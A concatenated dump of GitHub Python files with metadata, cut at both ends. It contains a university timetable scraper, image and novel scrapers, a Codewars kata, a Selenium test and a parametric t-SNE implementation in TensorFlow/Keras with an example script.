'submit'\n}\n#newdata是课表界面提交的表单数据\nnewdata = {\n 'ignoreHead': '1',\n 'showPrintAndExport': '1',\n 'setting.kind': 'std',\n 'startWeek': '',\n 'semester.id': '30',\n 'ids': '48340'\n}\n#提交表单,并将Cookie保存到Mycookie.txt文件中\ndef SaveCookie():\n session = requests.Session()\n session.cookies = http.cookiejar.LWPCookieJar(\"Mycookie.txt\")\n SourceHtml = requests.get(url=url);\n soup = BeautifulSoup(SourceHtml.content.decode(\"utf-8\"), \"html.parser\")\n data['rsa'] = '20184569218112' + soup.select('#lt')[0].get('value')\n data['lt'] = soup.select('#lt')[0].get('value')\n data['execution'] = soup.select('[name=execution]')[0].get('value')\n session.post(url, data=data, headers=headers)\n session.cookies.save(ignore_discard=True, ignore_expires=True)\n print()\n#带着Cookie进行登陆\ndef LoginWithCookie():\n session = requests.Session()\n session.cookies = http.cookiejar.LWPCookieJar(\"Mycookie.txt\")\n session.cookies.load('Mycookie.txt', ignore_discard=True, ignore_expires=True)\n content = session.post(newurl,data=newdata,headers=newheaders)\n ContentHtml = content.content.decode('utf-8');\n fp = open('CourseTableHtml.html','w')\n fp.write(ContentHtml)\n print(content.text)\n#整理获取的HTML中的数据\ndef TideDate():\n fp = open(\"CourseTableHtml.html\",'r')\n OriginData = fp.read()\n rule = r'var teacher([\\w\\W]+?)activity;'\n patter = re.compile(rule)\n TeacherDate = patter.findall(OriginData,re.I|re.S|re.M)\n Task = [None for i in range(len(TeacherDate))]\n OneDate = {'course':'','room':'','week':'','col':'','row':''}\n for j in range(len(Task)):\n Task[j] = dict(OneDate)\n for i in range(len(TeacherDate)):\n CourseRule = r'(?<=\\\")[\\u4e00-\\u9fa5_a-zA-Z(①-⑦)㈠-㈦]{1,}(?=\\()'\n CoursePatter = re.compile(CourseRule)\n Course = CoursePatter.findall(TeacherDate[i])\n Task[i]['course'] = Course[0]\n RoomRule = r'(?<=\\\")[\\u4e00-\\u9fa50-9A-Z()()]{1,}(?=\\(浑南校区)|(?<=\\\")[\\u4e00-\\u9fa50-9A-Z()()]{1,}(?=\\(南湖校区)'\n RoomPatter = re.compile(RoomRule)\n Room = RoomPatter.findall(TeacherDate[i])\n WeekRule = r'(?<=\\\")[\\d]{40,}(?=\\\")'\n WeekPatter = re.compile(WeekRule)\n Week = WeekPatter.findall(TeacherDate[i])\n Task[i]['week'] = Week[0]\n if(len(Room) == 0):\n Room.append(\"无\")\n Task[i]['room'] = Room[0]\n colRule = r'(?<=\\=)[0-7]{1}(?=\\*unitCount\\+)'\n colPatter = re.compile(colRule)\n col = colPatter.findall(TeacherDate[i])\n Task[i]['col'] = col[0];\n rowRule = r'(?<=\\+)[\\d]{1,}(?=;)'\n rowPatter = re.compile(rowRule)\n row = rowPatter.findall(TeacherDate[i])\n Task[i]['row'] = row[0];\n print(Task)\n jsonobj = json.dumps(Task,ensure_ascii=False)\n jsonfile = open('jsonfile.json','w')\n jsonfile.write(jsonobj)\n jsonfile.close()\nif __name__ == \"__main__\":\n SaveCookie()\n LoginWithCookie()\n TideDate()\n"
},
{
"alpha_fraction": 0.6458715796470642,
"alphanum_fraction": 0.6678898930549622,
"avg_line_length": 40.92307662963867,
"blob_id": "02045a6e68e2fe0904b9d1ed0fb239c3fd40ea40",
"content_id": "62429dfa6ea57faa70bc84d8ecd5e27568bf1e36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 579,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 13,
"path": "/king_of_glory.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "import json\nimport requests\nimport urllib.request\nhero_list_url = 'http://pvp.qq.com/web201605/js/herolist.json'\nhero_list_page = requests.get(hero_list_url).text\nmy_json = json.loads(hero_list_page)\n# json.loads将字符串转为字典, json.dumps将字典转为字符串\nfor i in range(len(my_json)):\n hero_id = my_json[i]['ename']\n hero_name = my_json[i]['cname']\n hero_img_url = 'https://game.gtimg.cn/images/yxzj/img201606/heroimg/' \\\n + str(hero_id) + '/' + str(hero_id) + '.jpg'\n urllib.request.urlretrieve(hero_img_url,hero_name + '.jpg')\n"
},
{
"alpha_fraction": 0.4990439713001251,
"alphanum_fraction": 0.52390056848526,
"avg_line_length": 33.86666488647461,
"blob_id": "47ebd8f4e80df89a537c147709452947d92d13a2",
"content_id": "7e63ecc872c9a8c52f614e70f8af511d9d0816d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 15,
"path": "/codewars_DNA.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "def likes(names):\n if not names:\n return 'no one likes this'\n if len(names) == 1:\n return '{} likes this'.format(names[0])\n if len(names) == 2:\n return '{} and {} like this'.format(names[0], names[1])\n if len(names) == 3:\n return '{}, {} and {} like this'.format(names[0], names[1], names[2])\n if len(names) > 3:\n return '{}, {} and {} others like this'.format(names[0], names[1], len(names)-2)\n\n\nif __name__ == '__main__':\n print(likes(['Peter', 'Bob', 'fas', 'eee']))\n"
},
{
"alpha_fraction": 0.5339664220809937,
"alphanum_fraction": 0.6968590021133423,
"avg_line_length": 51.653846740722656,
"blob_id": "1f0ac8a86977da988a87189f2570159344f7a981",
"content_id": "ca96122daed51ef054aed9c0bf323e6402d744d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1369,
"license_type": "no_license",
"max_line_length": 323,
"num_lines": 26,
"path": "/get_story.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "from selenium import webdriver\nimport time\nbrowser = webdriver.Chrome()\nbrowser.get('https://www.duoben.net/book/11893/4101850.html')\ns = browser.find_element_by_class_name('content')\nprint(s.text)\n# import requests\n#\n# headers = {\n# 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',\n# 'Accept-Encoding': 'gzip, deflate, br',\n# 'Accept-Language': 'zh-CN,zh;q=0.9',\n# 'Cache-Control': 'max-age=0',\n# 'Connection': 'keep-alive',\n# 'Cookie': 'UM_distinctid=16e159d6d0e356-0a9225d89f589f-7711439-144000-16e159d6d0f9c2; bcolor=; font=; size=; fontcolor=; width=; CNZZDATA1277893032=374020380-1572353443-https%253A%252F%252Fwww.duoben.net%252F%7C1572353443; CNZZDATA1277893031=1052963982-1572318493-https%253A%252F%252Fwww.baidu.com%252F%7C1572352899',\n# 'Host': 'www.duoben.net',\n# 'Referer': 'https://www.duoben.net/book/11893/27252448.html',\n# 'Sec-Fetch-Mode': 'navigate',\n# 'Sec-Fetch-Site': 'same-origin',\n# 'Sec-Fetch-User': '?1',\n# 'Upgrade-Insecure-Requests': '1',\n# 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36',\n# }\n# url = 'https://www.duoben.net/book/11893/27289596.html'\n# response = requests.get(url, headers=headers)\n# print(response.text)\n"
}
] | 12 |
ki4070ma/play-selenium-travis | https://github.com/ki4070ma/play-selenium-travis | f2ed18c52b151f4fc05ad11ff2af7174dc7fccbe | d211b86d7eef78d2e5605b0b18211994ae2af55c | 5e1d98e09316edf5046937631a6876a86b3ffb03 | refs/heads/master | 2020-04-24T21:45:42.519543 | 2019-02-25T14:17:12 | 2019-02-25T14:17:12 | 172,289,188 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7681159377098083,
"alphanum_fraction": 0.7681159377098083,
"avg_line_length": 45,
"blob_id": "3652539a0df68d7c6ee80236e358fe90b552b84a",
"content_id": "e846eb8b86e5e9e2796ea1c186a2f428f779156e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 138,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 3,
"path": "/README.md",
"repo_name": "ki4070ma/play-selenium-travis",
"src_encoding": "UTF-8",
"text": "[](https://travis-ci.org/hMatoba/PlayDockerTest)\n\n# Readme\n"
},
{
"alpha_fraction": 0.6144578456878662,
"alphanum_fraction": 0.6224899888038635,
"avg_line_length": 16.785715103149414,
"blob_id": "245594b61a3b0dd72274f39dac88b7597f938251",
"content_id": "2d392dd8394afa0c7b2936797c1ae8e23e29c5c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 14,
"path": "/TestWithSelenium/setup.py",
"repo_name": "ki4070ma/play-selenium-travis",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\nimport sys\n\nsys.path.append('./tests')\n\nsetup(\n name='browsertest',\n version='1.0',\n description='test a project on browser',\n test_suite = 's_test.suite',\n install_requires=[\n 'selenium',\n ],\n)\n"
},
{
"alpha_fraction": 0.6286089420318604,
"alphanum_fraction": 0.6443569660186768,
"avg_line_length": 25.275861740112305,
"blob_id": "8c29f0d29a27c22cab2d985ea20fabba653f1c20",
"content_id": "f3dc3d17a5fba1db11e4b657d6e24225c3e74192",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 762,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 29,
"path": "/TestWithSelenium/tests/s_test.py",
"repo_name": "ki4070ma/play-selenium-travis",
"src_encoding": "UTF-8",
"text": "import unittest\n\nfrom selenium import webdriver\nfrom selenium.webdriver.common.desired_capabilities import DesiredCapabilities\n\nHOST = \"https://www.google.com/\"\n\nclass BrowserTests(unittest.TestCase):\n def setUp(self):\n self.driver = webdriver.Remote(\n command_executor = 'http://127.0.0.1:4444/wd/hub',\n desired_capabilities = DesiredCapabilities.CHROME\n )\n self.driver.implicitly_wait(10)\n\n def test_top(self):\n \"\"\"top page\"\"\"\n self.driver.get(HOST + \"/\")\n self.assertIn(\"Google\", self.driver.title)\n\ndef suite():\n \"\"\"run tests\"\"\"\n suite = unittest.TestSuite()\n suite.addTests([unittest.makeSuite(BrowserTests), ])\n return suite\n\n\nif __name__ == '__main__':\n unittest.main()\n"
}
] | 3 |
EQ4ALL/parametric_tSNE | https://github.com/EQ4ALL/parametric_tSNE | 8f5ca551ae88e458ffc592ef82cd979cc2ae6e3f | 4502771393804fc64e843962d56fecce2a58ed1d | a246e3c7914d3bb0af442e1dc823ce5d4392c469 | refs/heads/master | 2020-05-22T13:19:46.428843 | 2019-05-15T04:52:20 | 2019-05-15T04:52:20 | 186,356,673 | 2 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.5941475629806519,
"alphanum_fraction": 0.6021373867988586,
"avg_line_length": 37.605106353759766,
"blob_id": "35721058e485a06cb49940f193a6bc69671085c8",
"content_id": "ff39bd0185320c9a771807fa6f032dcedc6e3988",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19650,
"license_type": "permissive",
"max_line_length": 145,
"num_lines": 509,
"path": "/parametric_tSNE/core.py",
"repo_name": "EQ4ALL/parametric_tSNE",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nfrom __future__ import division # Python 2 users only\nfrom __future__ import print_function\n\n__doc__= \"\"\" \nModule for building a parametric tSNE model. \nTrains a neural network on input data. \nOne can then transform other data based on this model\n\nMain reference:\nvan der Maaten, L. (2009). Learning a parametric embedding by preserving local structure. RBM, 500(500), 26.\nSee README.md for others\n\"\"\"\n\nimport datetime\nimport functools\n\nimport numpy as np\n\nimport tensorflow as tf\nfrom tensorflow.contrib.keras import models\nfrom tensorflow.contrib.keras import layers\n\nfrom .utils import calc_betas_loop\nfrom .utils import get_squared_cross_diff_np\n\nDEFAULT_EPS = 1e-7\n\n\ndef _make_P_ji(input, betas, in_sq_diffs=None):\n \"\"\"Calculate similarity probabilities based on input data\n Parameters\n ----------\n input : 2d array_like, (N, D)\n Input data which we wish to calculate similarity probabilities\n betas : 1d array_like, (N, P)\n Gaussian kernel used for each point.\n Returns\n -------\n P_ji : 2d array_like, (N,N,P)\n Similarity probability matrix\n \"\"\"\n if not in_sq_diffs:\n in_sq_diffs = get_squared_cross_diff_np(input)\n tmp = in_sq_diffs[:,:,np.newaxis] * betas[np.newaxis,:,:]\n P_ji = np.exp(-1.0*tmp)\n return P_ji\n\n\ndef _make_P_np(input, betas):\n \"\"\"\n Calculate similarity probabilities based on input data\n Parameters\n ----------\n input : 2d array_like, (N, D)\n Input data which we wish to calculate similarity probabilities\n betas : 2d array_like, (N,P)\n Gaussian kernel(s) used for each point.\n Returns\n -------\n P : nd array_like, (N, N, P)\n Symmetric similarity probability matrix\n Beta-values across third dimension\n \"\"\"\n P_ji = _make_P_ji(input, betas)\n P_3 = np.zeros_like(P_ji)\n for zz in range(P_3.shape[2]):\n P_3[:, :, zz] = _get_normed_sym_np(P_ji[:, :, zz])\n # P_ = P_3.mean(axis=2, keepdims=False)\n P_ = P_3\n return P_\n \n \ndef _make_P_tf(input, betas, batch_size):\n \"\"\"Tensorflow implementation of _make_P_np.\n Not documented because not used, for example only.\"\"\"\n in_sq_diffs = _get_squared_cross_diff_tf(input)\n tmp = in_sq_diffs * betas\n P_ = tf.exp(-1.0*tmp)\n P_ = _get_normed_sym_tf(P_, batch_size)\n return P_\n\n\ndef _get_squared_cross_diff_tf(X_):\n \"\"\"Compute squared differences of sample data vectors.\n Implementation for Tensorflow Tensors\n Z_ij = ||x_i - x_j||^2, where x_i = X_[i, :]\n Parameters\n ----------\n X_ : 2-d Tensor, (N, D)\n Calculates outer vector product\n This is the current batch of input data; `batch_size` x `dimension`\n Returns\n -------\n Z_ij: 2-d Tensor, (N, N)\n `batch_size` x `batch_size`\n Tensor of squared differences between x_i and x_j\n \"\"\"\n batch_size = tf.shape(X_)[0]\n \n expanded = tf.expand_dims(X_, 1)\n # \"tiled\" is now stacked up all the samples along dimension 1\n tiled = tf.tile(expanded, tf.stack([1, batch_size, 1]))\n \n tiled_trans = tf.transpose(tiled, perm=[1,0,2])\n \n diffs = tiled - tiled_trans\n sum_act = tf.reduce_sum(tf.square(diffs), axis=2)\n \n return sum_act\n \n \ndef _get_normed_sym_np(X_, _eps=DEFAULT_EPS):\n \"\"\"\n Compute the normalized and symmetrized probability matrix from\n relative probabilities X_, where X_ is a numpy array\n Parameters\n ----------\n X_ : 2-d array_like (N, N)\n asymmetric probabilities. For instance, X_(i, j) = P(i|j)\n Returns\n -------\n P : 2-d array_like (N, N)\n symmetric probabilities, making the assumption that P(i|j) = P(j|i)\n Diagonals are all 0s.\"\"\"\n batch_size = X_.shape[0]\n zero_diags = 1.0 - np.identity(batch_size)\n X_ *= zero_diags\n norm_facs = np.sum(X_, axis=0, keepdims=True)\n X_ = X_ / (norm_facs + _eps)\n X_ = 0.5*(X_ + np.transpose(X_))\n \n return X_\n \n \ndef _get_normed_sym_tf(X_, batch_size):\n \"\"\"\n Compute the normalized and symmetrized probability matrix from\n relative probabilities X_, where X_ is a Tensorflow Tensor\n Parameters\n ----------\n X_ : 2-d Tensor (N, N)\n asymmetric probabilities. For instance, X_(i, j) = P(i|j)\n Returns\n -------\n P : 2-d Tensor (N, N)\n symmetric probabilities, making the assumption that P(i|j) = P(j|i)\n Diagonals are all 0s.\"\"\"\n toset = tf.constant(0, shape=[batch_size], dtype=X_.dtype)\n X_ = tf.matrix_set_diag(X_, toset)\n norm_facs = tf.reduce_sum(X_, axis=0, keep_dims=True)\n X_ = X_ / norm_facs\n X_ = 0.5*(X_ + tf.transpose(X_))\n \n return X_\n \n \ndef _make_Q(output, alpha, batch_size):\n \"\"\"\n Calculate the \"Q\" probability distribution of the output\n Based on the t-distribution.\n\n Parameters\n ----------\n output : 2-d Tensor (N, output_dims)\n Output of the neural network\n alpha : float\n `alpha` parameter. Recommend `output_dims` - 1.0\n batch_size : int\n The batch size. output.shape[0] == batch_size but we need it\n provided explicitly\n Returns\n -------\n Q_ : 2-d Tensor (N, N)\n Symmetric \"Q\" probability distribution; similarity of\n points based on output data\n \"\"\"\n out_sq_diffs = _get_squared_cross_diff_tf(output)\n Q_ = tf.pow((1 + out_sq_diffs/alpha), -(alpha+1)/2)\n Q_ = _get_normed_sym_tf(Q_, batch_size)\n return Q_\n \n \ndef kl_loss(y_true, y_pred, alpha=1.0, batch_size=None, num_perplexities=None, _eps=DEFAULT_EPS):\n \"\"\" Kullback-Leibler Loss function (Tensorflow)\n between the \"true\" output and the \"predicted\" output\n Parameters\n ----------\n y_true : 2d array_like (N, N*P)\n Should be the P matrix calculated from input data.\n Differences in input points using a Gaussian probability distribution\n Different P (perplexity) values stacked along dimension 1\n y_pred : 2d array_like (N, output_dims)\n Output of the neural network. We will calculate\n the Q matrix based on this output\n alpha : float, optional\n Parameter used to calculate Q. Default 1.0\n batch_size : int, required\n Number of samples per batch. y_true.shape[0]\n num_perplexities : int, required\n Number of perplexities stacked along axis 1\n Returns\n -------\n kl_loss : tf.Tensor, scalar value\n Kullback-Leibler divergence P_ || Q_\n\n \"\"\"\n P_ = y_true\n Q_ = _make_Q(y_pred, alpha, batch_size)\n \n _tf_eps = tf.constant(_eps, dtype=P_.dtype)\n \n kls_per_beta = []\n components = tf.split(P_, num_perplexities, axis=1, name='split_perp')\n for cur_beta_P in components:\n #yrange = tf.range(zz*batch_size, (zz+1)*batch_size)\n #cur_beta_P = tf.slice(P_, [zz*batch_size, [-1, batch_size])\n #cur_beta_P = P_\n kl_matr = tf.multiply(cur_beta_P, tf.log(cur_beta_P + _tf_eps) - tf.log(Q_ + _tf_eps), name='kl_matr')\n toset = tf.constant(0, shape=[batch_size], dtype=kl_matr.dtype)\n kl_matr_keep = tf.matrix_set_diag(kl_matr, toset)\n kl_total_cost_cur_beta = tf.reduce_sum(kl_matr_keep)\n kls_per_beta.append(kl_total_cost_cur_beta)\n kl_total_cost = tf.add_n(kls_per_beta)\n #kl_total_cost = kl_total_cost_cur_beta\n \n return kl_total_cost\n \n \nclass Parametric_tSNE(object):\n \n def __init__(self, num_inputs, num_outputs, perplexities,\n alpha=1.0, optimizer='adam', batch_size=64, all_layers=None,\n do_pretrain=True, seed=0):\n \"\"\"\n\n num_inputs : int\n Dimension of the (high-dimensional) input\n num_outputs : int\n Dimension of the (low-dimensional) output\n perplexities:\n Desired perplexit(y/ies). Generally interpreted as the number of neighbors to use\n for distance comparisons but actually doesn't need to be an integer.\n Can be an array for multi-scale.\n Roughly speaking, this is the number of points which should be considered\n when calculating distances between points. Can be None if one provides own training betas.\n alpha: float\n alpha scaling parameter of output t-distribution\n optimizer: string or Optimizer, optional\n default 'adam'. Passed to keras.fit\n batch_size: int, optional\n default 64.\n all_layers: list of keras.layer objects or None\n optional. Layers to use in model. If none provided, uses\n the same structure as van der Maaten 2009\n do_pretrain: bool, optional\n Whether to perform layerwise pretraining. Default True\n seed: int, optional\n Default 0. Seed for Tensorflow state.\n \"\"\"\n self.num_inputs = num_inputs\n self.num_outputs = num_outputs\n if perplexities is not None and not isinstance(perplexities, (list, tuple, np.ndarray)):\n perplexities = np.array([perplexities])\n self.perplexities = perplexities\n self.num_perplexities = None\n if perplexities is not None:\n self.num_perplexities = len(np.array(perplexities))\n self.alpha = alpha\n self._optimizer = optimizer\n self._batch_size = batch_size\n self.do_pretrain = do_pretrain\n self._loss_func = None\n \n tf.set_random_seed(seed)\n np.random.seed(seed)\n \n # If no layers provided, use the same architecture as van der maaten 2009 paper\n if all_layers is None:\n all_layer_sizes = [num_inputs, 500, 500, 2000, num_outputs]\n all_layers = [layers.Dense(all_layer_sizes[1], input_shape=(num_inputs,), activation='sigmoid', kernel_initializer='glorot_uniform')]\n \n for lsize in all_layer_sizes[2:-1]:\n cur_layer = layers.Dense(lsize, activation='sigmoid', kernel_initializer='glorot_uniform')\n all_layers.append(cur_layer)\n \n all_layers.append(layers.Dense(num_outputs, activation='linear', kernel_initializer='glorot_uniform'))\n \n self._all_layers = all_layers\n self._init_model()\n \n def _init_model(self):\n \"\"\" Initialize Keras model\"\"\"\n self.model = models.Sequential(self._all_layers)\n\n @staticmethod\n def _calc_training_betas(training_data, perplexities, beta_batch_size=1000):\n \"\"\"\n Calculate beta values (gaussian kernel widths) used for training the model\n For memory reasons, only uses beta_batch_size points at a time.\n Parameters\n ----------\n training_data : 2d array_like, (N, D)\n perplexities : float or ndarray-like, (P,)\n beta_batch_size : int, optional\n Only use `beta_batch_size` points to calculate beta values. This is\n for speed and memory reasons. Data must be well-shuffled for this to be effective,\n betas will be calculated based on regular batches of this size\n # TODO K-NN or something would probably be better rather than just\n # batches\n Returns\n -------\n betas : 2D array_like (N,P)\n \"\"\"\n assert perplexities is not None, \"Must provide desired perplexit(y/ies) if training beta values\"\n num_pts = len(training_data)\n if not isinstance(perplexities, (list, tuple, np.ndarray)):\n perplexities = np.array([perplexities])\n num_perplexities = len(perplexities)\n training_betas = np.zeros([num_pts, num_perplexities])\n\n # To calculate betas, only use `beta_batch_size` points at a time\n cur_start = 0\n cur_end = min(cur_start+beta_batch_size, num_pts)\n while cur_start < num_pts:\n cur_training_data = training_data[cur_start:cur_end, :]\n\n for pind, curperp in enumerate(perplexities):\n cur_training_betas, cur_P, cur_Hs = calc_betas_loop(cur_training_data, curperp)\n training_betas[cur_start:cur_end, pind] = cur_training_betas\n \n cur_start += beta_batch_size\n cur_end = min(cur_start+beta_batch_size, num_pts)\n \n return training_betas\n \n def _pretrain_layers(self, pretrain_data, batch_size=64, epochs=10, verbose=0):\n \"\"\"\n Pretrain layers using stacked auto-encoders\n Parameters\n ----------\n pretrain_data : 2d array_lay, (N,D)\n Data to use for pretraining. Can be the same as used for training\n batch_size : int, optional\n epochs : int, optional\n verbose : int, optional\n Verbosity level. Passed to Keras fit method\n Returns\n -------\n None. Layers trained in place\n \"\"\"\n if verbose:\n print('{time}: Pretraining {num_layers:d} layers'.format(time=datetime.datetime.now(), num_layers=len(self._all_layers)))\n\n for ind, end_layer in enumerate(self._all_layers):\n # print('Pre-training layer {0:d}'.format(ind))\n # Create AE and training\n cur_layers = self._all_layers[0:ind+1]\n ae = models.Sequential(cur_layers)\n \n decoder = layers.Dense(pretrain_data.shape[1], activation='linear')\n ae.add(decoder)\n \n ae.compile(loss='mean_squared_error', optimizer='rmsprop')\n ae.fit(pretrain_data, pretrain_data, batch_size=batch_size, epochs=epochs,\n verbose=verbose)\n \n self.model = models.Sequential(self._all_layers)\n\n if verbose:\n print('{time}: Finished pretraining'.format(time=datetime.datetime.now()))\n \n def _init_loss_func(self):\n \"\"\"Initialize loss function based on parameters fed to constructor\n Necessary to do this so we can save/load the model using Keras, since\n the loss function is a custom object\"\"\"\n kl_loss_func = functools.partial(kl_loss, alpha=self.alpha, \n batch_size=self._batch_size, num_perplexities=self.num_perplexities)\n kl_loss_func.__name__ = 'KL-Divergence'\n self._loss_func = kl_loss_func\n \n @staticmethod\n def _get_num_perplexities(training_betas, num_perplexities):\n if training_betas is None and num_perplexities is None:\n return None\n \n if training_betas is None:\n return num_perplexities\n elif training_betas is not None and num_perplexities is None:\n return training_betas.shape[1]\n else:\n if len(training_betas.shape) == 1:\n assert num_perplexities == 1, \"Mismatch between input training betas and num_perplexities\"\n else:\n assert training_betas.shape[1] == num_perplexities\n return num_perplexities\n \n def fit(self, training_data, training_betas=None, epochs=10, verbose=0):\n \"\"\"\n Train the neural network model using provided `training_data`\n Parameters\n ----------\n training_data : 2d array_like (N, D)\n Data on which to train the tSNE model\n training_betas : 2d array_like (N,P), optional\n Widths for gaussian kernels. If `None` (the usual case), they will be calculated based on\n `training_data` and self.perplexities. One can also provide them here explicitly.\n epochs: int, optional\n verbose: int, optional\n Default 0. Verbosity level. Passed to Keras fit method\n\n Returns\n -------\n None. Model trained in place\n \"\"\"\n \n assert training_data.shape[1] == self.num_inputs, \"Input training data must be same shape as training `num_inputs`\"\n \n self._training_betas = training_betas\n self._epochs = epochs\n \n if self._training_betas is None:\n training_betas = self._calc_training_betas(training_data, self.perplexities)\n self._training_betas = training_betas\n else:\n self.num_perplexities = self._get_num_perplexities(training_betas, self.num_perplexities)\n \n if self.do_pretrain:\n self._pretrain_layers(training_data, batch_size=self._batch_size, epochs=epochs, verbose=verbose)\n else:\n self.model = models.Sequential(self._all_layers)\n \n self._init_loss_func()\n self.model.compile(self._optimizer, self._loss_func)\n \n train_generator = self._make_train_generator(training_data, self._training_betas, self._batch_size)\n \n batches_per_epoch = int(training_data.shape[0] // self._batch_size)\n\n if verbose:\n print('{time}: Beginning training on {epochs} epochs'.format(time=datetime.datetime.now(), epochs=epochs))\n self.model.fit_generator(train_generator, batches_per_epoch, epochs, verbose=verbose)\n\n if verbose:\n print('{time}: Finished training on {epochs} epochs'.format(time=datetime.datetime.now(), epochs=epochs))\n \n def transform(self, test_data):\n \"\"\"Transform the `test_data`. Must have the same second dimension as training data\n Parameters\n ----------\n test_data : 2d array_like (M, num_inputs)\n Data to transform using training model\n Returns\n -------\n predicted_data: 2d array_like (M, num_outputs)\n \"\"\"\n\n assert self.model is not None, \"Must train the model before transforming!\"\n assert test_data.shape[1] == self.num_inputs, \"Input test data must be same shape as training `num_inputs`\"\n return self.model.predict(test_data)\n \n @staticmethod\n def _make_train_generator(training_data, betas, batch_size):\n \"\"\" Generator to make batches of training data. Cycles forever\n Parameters\n ----------\n training_data : 2d array_like (N, D)\n betas : 2d array_like (N, P)\n batch_size: int\n\n Returns\n -------\n cur_dat : 2d array_like (batch_size, D)\n Slice of `training_data`\n P_array : 2d array_like (batch_size, batch_size)\n Probability matrix between points\n This is what we use as our \"true\" value in the KL loss function\n \"\"\"\n num_steps = training_data.shape[0] // batch_size\n cur_step = -1\n while True:\n cur_step = (cur_step + 1) % num_steps\n cur_bounds = batch_size*cur_step, batch_size*(cur_step+1)\n cur_range = np.arange(cur_bounds[0], cur_bounds[1])\n cur_dat = training_data[cur_range, :]\n cur_betas = betas[cur_range, :]\n \n P_arrays_3d = _make_P_np(cur_dat, cur_betas)\n \n P_arrays = [P_arrays_3d[:,:,pp] for pp in range(P_arrays_3d.shape[2])]\n \n # Stack them along dimension 1. This is a hack\n P_arrays = np.concatenate(P_arrays, axis=1)\n \n yield cur_dat, P_arrays\n \n def save_model(self, model_path):\n \"\"\"Save the underlying model to `model_path` using Keras\"\"\"\n return self.model.save(model_path)\n \n def restore_model(self, model_path, training_betas=None, num_perplexities=None):\n \"\"\"Restore the underlying model from `model_path`\"\"\"\n if not self._loss_func:\n # Have to initialize this to load the model\n self.num_perplexities = self._get_num_perplexities(training_betas, num_perplexities)\n self._init_loss_func()\n cust_objects = {self._loss_func.__name__: self._loss_func}\n self.model = models.load_model(model_path, custom_objects=cust_objects)\n self._all_layers = self.model.layers\n"
},
{
"alpha_fraction": 0.807692289352417,
"alphanum_fraction": 0.807692289352417,
"avg_line_length": 51,
"blob_id": "0ffbc8d414776f8e42dbb1012a975c94cad23004",
"content_id": "2d0c9b03451018ae87ba5b9db56306fec3c87de1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 52,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 1,
"path": "/README.md",
"repo_name": "EQ4ALL/parametric_tSNE",
"src_encoding": "UTF-8",
"text": "refer to https://github.com/jsilter/parametric_tsne\n"
},
{
"alpha_fraction": 0.6205992102622986,
"alphanum_fraction": 0.6356299519538879,
"avg_line_length": 38.97177505493164,
"blob_id": "9882b3e8b873c35b7692dbe735f78efa75373ca3",
"content_id": "709c9730f743698b5aa2850edb4cb4de6188441f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9913,
"license_type": "permissive",
"max_line_length": 184,
"num_lines": 248,
"path": "/example/example_viz_parametric_tSNE.py",
"repo_name": "EQ4ALL/parametric_tSNE",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nfrom __future__ import division # Python 2 users only\nfrom __future__ import print_function\n\n__doc__= \"\"\" Example usage of parametric_tSNE. \nGenerate some simple data in high (14) dimension, train a model, \nand run additional generated data through the trained model\"\"\"\n\nimport sys\nimport datetime\nimport os\n\nimport numpy as np\n\nimport seaborn as sns\nimport matplotlib.pyplot as plt\nplt.style.use('ggplot')\nfrom matplotlib.backends.backend_pdf import PdfPages\n\ncur_path = os.path.realpath(__file__)\n_cur_dir = os.path.dirname(cur_path)\n_par_dir = os.path.abspath(os.path.join(_cur_dir, os.pardir))\nsys.path.append(_cur_dir)\nsys.path.append(_par_dir)\nfrom parametric_tSNE import Parametric_tSNE\nfrom parametric_tSNE.utils import get_multiscale_perplexities\n\nhas_sklearn = False\ntry:\n from sklearn.decomposition import PCA\n has_sklearn = True\nexcept Exception as ex:\n print('Error trying to import sklearn, will not plot PCA')\n print(ex)\n pass\n \ndef _gen_cluster_centers(num_clusters, top_cluster_size):\n # Make two sets of points, to have local and global distances\n cluster_centers = np.zeros([num_clusters, num_clusters])\n cluster_centers[0:top_cluster_size, 0:top_cluster_size] = 1.0\n cluster_centers[top_cluster_size::, top_cluster_size::] = 1.0\n cluster_centers[np.diag_indices(num_clusters)] *= -1\n cluster_centers *= top_cluster_size\n \n return cluster_centers\n \ndef _gen_hollow_spheres(num_clusters, num_samps, num_rand_points=0):\n top_cluster_size = min([5, num_samps])\n cluster_centers = _gen_cluster_centers(num_clusters, top_cluster_size)\n cluster_assignments = np.arange(0, num_samps) % num_clusters\n \n per_samp_centers = cluster_centers[cluster_assignments, :]\n \n radii = 0.5*np.ones([num_clusters])\n # Make two sets, have second set be larger spheres\n radii[top_cluster_size::] = 1.5\n \n cluster_radii = radii[cluster_assignments]\n # Add a little noise to the radius\n cluster_radii += 